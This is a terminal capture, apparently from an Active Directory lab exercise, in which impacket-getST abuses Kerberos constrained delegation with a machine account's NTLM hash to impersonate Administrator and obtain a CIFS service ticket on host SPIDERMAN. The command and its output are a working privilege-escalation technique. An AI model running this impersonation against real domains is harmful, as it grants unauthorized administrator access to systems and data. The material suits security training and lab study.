 ┌──(root㉿kali)-[~/Desktop/delegation]
└─# impacket-getST -spn http/SPIDERMAN 'MARVEL.local/THEPUNISHER$' -impersonate Administrator -dc-ip 192.168.153.212 -hashes aad3b435b51404eeaad3b435b51404ee:e2fc6c55a0baa94e2a3be66cf34bb745 -altservice CIFS/SPIDERMAN
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Changing service from http/SPIDERMAN@MARVEL.LOCAL to CIFS/SPIDERMAN@MARVEL.LOCAL
[*] Saving ticket in Administrator@CIFS_SPIDERMAN@MARVEL.LOCAL.ccache